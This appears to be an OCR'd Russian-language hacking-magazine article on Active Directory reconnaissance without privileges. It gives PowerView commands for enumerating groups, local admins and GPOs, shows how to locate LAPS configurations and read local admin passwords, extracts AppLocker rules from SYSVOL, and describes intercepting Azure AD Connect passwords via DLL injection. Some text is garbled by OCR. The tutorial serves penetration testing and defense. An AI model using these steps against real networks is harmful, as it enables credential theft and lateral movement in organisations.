

Как видишь, есть две учетные записи, которые имеют локальный доступ администратора к контроллеру домена. Они не входят в группу «Администраторы домена». Поздравляю, мы только что обнаружили две скрытые учетные записи администратора!

# **РАЗВЕДКА B ACTIVE DIRECTORY**

ПОЛУЧАЕМ ПОЛЬЗОВАТЕЛЬСКИЕ ДАННЫЕ<br>В СЕТЯХ WINDOWS БЕЗ ПРИВИЛЕГИЙ

#### **Группы Active Directory**

безопасности;

Группы Active Directory бывают двух типов.

- 1. Группы распространения используются для списков рассылки электронной почты и не могут служить для контроля доступа к ресурсам, поэтому они нам неинтересны.
- 2. Группы безопасности могут применяться для контроля доступа и добавлены в списки контроля доступа.

Независимо от того, к какому типу относится группа, она задается битом в свойстве groupType.

Группы безопасности могут иметь одну из трех областей действия. Область действия группы влияет на то, какие типы групповых объектов могут быть добавлены в нее и в какие другие группы группа может быть вложена.

- 1. Глобальные группы могут быть вложены в локальные группы домена, универсальные группы и другие глобальные группы в одном домене.
- 2. Универсальные группы могут быть вложены в локальные группы домена и другие универсальные группы в любом домене.
- 3. Локальная группа домена не может быть вложена в глобальную или универсальную группу.

#### Найти все группы какого-то типа можно с помощью PowerView.

- · Get-DomainGroup -GroupScope DomainLocal найти локальные группы;
- · Get-DomainGroup -GroupScope NotDomainLocal найти нелокаль-
- ные группы; • Get-DomainGroup -GroupScope Global — найти глобальные группы; · Get-DomainGroup -GroupScope NotGlobal - найти неглобальные
- группы;
- · Get-DomainGroup -GroupScope Universal- найти универсальные группы;
- · Get-DomainGroup -GroupScope NotUniversal найти неунивер-
- сальные группы; · Get-DomainGroup -GroupProperty Security - найти группы
	-
- Get-DomainGroup -GroupProperty Distribution найти группы распространения;
- Get-DomainGroup -GroupProperty CreatedBySystem найти группы, созданные системой.



Пример поиска всех универсальных групп в текущем домене

#### Информация из локальных групп Active Directory

Найти локальных администраторов можно с помощью команды

> Invoke-EnumerateLocalAdmin | ft -autosize



Получить список всех пользователей поможет модуль PowerShell activedirectory, достаточно выполнить команду Get\_ADUser -filter \*. Получить список групп, в которых числится определенный пользователь, можно командой Get-NetGroup -UserName [user].

Также есть возможность узнать список компьютеров, к которым имеет доступ конкретный пользователь или группа. Для этого используй команды

#### > Find-GPOLocation -UserName [user] > Find-GPOLocation -GroupName [group]

Но можно вернуть и список объектов, имеющих доступ к определенному компьютеру. Для этого есть команда

#### > Find-GPOComputerAdmin -ComputerName [computer] -Recurse

Еще очень важная информация, которую мы можем получить: какие объекты групповой политики применяются к конкретной машине. Делается это коман-ДОЙ

#### > Get-DomainGPO -ComputerIdentity [PC\_id] -Properties displayname

**ФУНКЦИИ** информацию Важно, запрашивать **YTO BCG** NTG ПОЗВОЛЯЮТ без повышенных привилегий.

#### **LOCAL ADMINISTRATOR PASSWORD SOLUTION**

Local Administrator Password Solution (LAPS) - система, предназначенная для управления паролями локальных администраторов на компьютерах домена. Она позволяет администратору домена периодически менять пароль учетной записи локальных администраторов, делегировать права на чтение и сброс пароля для пользователей или групп Active Directory, а также обеспечивает хранение паролей в расширенном атрибуте объекта компьютера в Active Directory. Система состоит из трех компонентов: агента, модуля PowerShell для настройки системы, Active Directory для хранения паролей.

- Есть два способа обнаружить LAPS. 1. На всех хостах, где установлен LAPS, в папке C: \Program Files \LAPS \ CSE\ будет файл AdmPwd.dll.
- 2. Конфигурации LAPS определяются в объектах групповой политики. Командой Get-DomainGPO -Identity "\*LAPS\*" можно поискать любой объект групповой политики, у которого есть слово LAPS в отображаемом име-ΗИ.



Таким образом мы сможем определить, есть ли LAPS на нашей машине. Когда мы выясним, что LAPS на машине точно есть, смотрим конфиг. Конкретная конфигурация для политики LAPS находится в Registry.pol в разделе gpcfilesyspath. Для декодирования используй инструмент GPRegistryPolicy:

#### Parse-PolFile "\\test.local\SysVol\test.local\Policies\{ C8701BA8-56D9-4123-B6B2-FE3FA5031BAA}\Machine\Registry.pol"

Пример вывода команды:



Сложность пароля равна четырем (верхний и нижний регистр, а также цифры и специальные символы), длина пароля - восемь символов, срок действия пароля — 30 дней, и политика распространяется на локальную учетную **BATHCL** localfish.

Теперь найдем все компьютеры, к которым применен этот объект групповой политики. Для этого нам нужно знать GUID этого объекта. Сначала определим подразделения, а потом в каждом подразделении найдем рабочие станции.



LAPS. Компонент LAPS PowerShell дает много возможностей. Например, вот такой командой мы можем определить, что LAB\Workstation Admins и LAB\ Server Admins имеют расширенные права в подразделениях Workstations и Servers:



Теперь легко получить пароль.



#### **APPLOCKER**

AppLocker - технология, которая позволяет системному администратору блокировать выполнение определенных исполняемых файлов на компьютерах в сети. То есть можно создать правила, по которым будет выдаваться разрешение на выполнение или отказ. Например, можно проверять уникальные идентификаторы файлов и разрешать запуск только определенным пользователям или группам.

Обычно конфигурация AppLocker применяется через объект групповой политики. В таком случае легко извлечь конфигурацию из **SYSVOL**, если у нас есть доступ на чтение к общему ресурсу. Как просмотреть объекты групповой политики и к каким машинам они применяются, смотри в разделе LAPS. Отличается только путь:

Software\Policies\Microsoft\Windows\SrpV2\%ext%\ XXXXXXXX-XXX-XXX-XXX-XXX-XXXXXXXXXX



Есть три способа применения запрещающего правила: **Publisher**, Path MFile Hash.



На месте %ext% используй ключи: Appx, Exe, D11, Msi, Script.

#### **AZURE ACTIVE DIRECTORY**

Azure Active Directory (Azure AD) — облачная служба управления удостоверениями и доступом. Она нужна для создания учетных записей пользователей и управления ими и применяется в облачных сервисах Microsoft, таких как Azure, Office 365, SharePoint. Если в AD для аутентификации пользователей служит Kerberos, то здесь в той же роли используется OAuth 2.0.

- Синхронизация AD и Azure AD происходит по трем сценариям.
- 1. Сценарий синхронизации каталога. Он позволяет синхронизировать с облаком новые учетные записи пользователей и групп, при этом логин у пользователя синхронизируется с AD, а пароль придется сменить, так как он не синхронизируется.
- 2. Сценарий синхронизации паролей дает возможность пользователям логиниться в облачный сервис с паролем от локальной учетной записи AD. При этом синхронизируется логин и хеш пароля.
- 3. Сценарий единого входа обеспечивает проверку подлинности пользователей в локальном каталоге AD и позволяет реализовать сценарий единого входа с использованием корпоративных учетных данных - за счет синхронизации токенов доступа.

Про атаку на сценарий единого входа много рассказать не могу, и для него нужны права администратора. Так как пароль в данном случае передается между Azure AD Connect и Azure ServiceBus в открытом виде, то есть возможность его перехватить. FileAzureadHookDLL позволяет внедрить DLL и получить пароль пользователя во время соединения. В качестве параметра данное приложение принимает PID процесса AzureADConnectAuthenticationAgentService[\*].

#### Сценарий синхронизации паролей

Для нас особенно интересен сценарий синхронизации паролей (PHS). Для синхронизации данных в AD есть приложение Azure AD Connect, которое извлекает данные из AD и передает их в AAD. За синхронизацию отвечает служба DCSync.

